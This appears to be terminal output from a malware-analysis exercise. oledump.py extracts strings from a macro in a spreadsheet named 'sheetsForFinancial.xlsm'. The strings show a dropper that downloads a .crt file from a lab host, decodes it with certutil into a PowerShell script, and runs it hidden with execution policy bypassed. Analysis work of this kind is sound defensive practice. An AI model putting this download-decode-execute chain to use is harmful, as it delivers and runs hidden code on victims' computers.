 remnux@remnux:~$ oledump.py -s 3 -S sheetsForFinancial.xlsm
Microsoft.XMLHTTP
Adodb.Stream$
encd.crt
//overwrite
//binary
wgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWFzLiBEbyB5b3UgbmVlZCBhIG1hbmFnZXI/CgpNdXN0IGdvIGZhc3Rlci4uLiBnbywgZ28sIGdvLCBnbywgZ28
GJ1Y2tldC'
bmVl
WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg
TSBy
WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg
IHdp
Z2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIg
m8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZW'
IHVz]
http://srv3.wonderballfinancial.local/abc123.crt
cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidden .\run.ps1
Attribut